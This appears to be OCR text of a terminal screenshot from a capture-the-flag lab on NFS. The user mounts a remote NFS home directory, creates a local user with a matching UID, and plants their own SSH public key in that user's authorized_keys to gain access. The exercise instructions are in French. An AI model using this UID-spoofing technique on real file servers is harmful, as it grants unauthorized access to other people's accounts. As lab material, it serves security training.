 0 1 4 5 6 10
4%|30°C| 87%| 52%| 0%|Tue 19 14:47|
~$ sudo mount -t cifs -o username="for example john",password="cc",sec=ntlm,vers=1.0,uid=1000 //1
92.168.122.2/cc /mnt -vvv
Password:
~$ sudo mount -t nfs 192.168.122.104:/home/bob /mnt
Password:
^C
~$ sudo mount -t nfs 192.168.122.26:/home/bob /mnt
~$
~$ cd wip/122-nfs-and-remote-attack/
~/wip/122-nfs-and-remote-attack$ ls
README.txt  indice.txt  tceasy
~/wip/122-nfs-and-remote-attack$ cat indice.txt
version facile
==============
Créez une machine virtuelle en plaçant le disque tceasy.vmdk comme disque
dur principal. (128Mb de RAM sont largement suffisants)
Il peut être judicieux de placer la machine en "internal or bridged
network".
Pour cet exercice, vous n'avez pas le droit de lire le contenu du disque
dur, vous pouvez juste démarrer la vm, et y accéder depuis la console
principale, ou à distance par le réseau.
Le flag est dans le fichier /root/flag
~/wip/122-nfs-and-remote-attack$
~$ sudo useradd bob --uid 2020
Password:
~$ sudo su bob
[bob@savalasegfault a]$ id
uid=2020(bob) gid=2020(bob) groups=2020(bob)
[bob@savalasegfault a]$ mkdir /mnt/.ssh
mkdir: cannot create directory ‘/mnt/.ssh’: File exists
[bob@savalasegfault a]$ cp /tmp/key.pub /mnt/.ssh/authorized_keys
[bob@savalasegfault a]$ exit
~$ sudo userdel bob
Password:
~$
Screenshot: /home/a/screenshots/
20190219_144740.389.jpg